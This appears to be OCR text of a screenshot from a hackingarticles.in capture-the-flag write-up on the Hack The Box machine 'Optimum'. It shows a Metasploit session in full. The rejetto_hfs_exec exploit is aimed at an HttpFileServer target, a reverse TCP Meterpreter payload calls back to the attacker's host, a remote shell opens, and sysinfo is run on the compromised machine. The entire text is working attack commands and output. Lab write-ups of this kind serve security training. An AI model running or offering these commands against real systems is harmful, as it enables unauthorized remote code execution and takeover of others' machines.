 msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
www.hackingarticles.in
msf exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.10.8
rhost => 10.10.10.8
msf exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf exploit(windows/http/rejetto_hfs_exec) > set srvhost 10.10.14.6
srvhost => 10.10.14.6
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Using URL: http://10.10.14.6:8080/eSsjceB
[*] Server started.
www.hackingarticles.in
[*] Sending a malicious request to /
msf exploit(windows/http/rejetto_hfs_exec) > [*] Payload request received: /eSsjceB
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.8:49167) at 2018-04-09 05:02:22
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\WALnj.vbs' on the target
[!] Tried to delete %TEMP%\WALnj.vbs, unknown result
msf exploit(windows/http/rejetto_hfs_exec) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
www.hackingarticles.in
Computer : OPTIMUM
OS : Windows 2012 R2 (Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >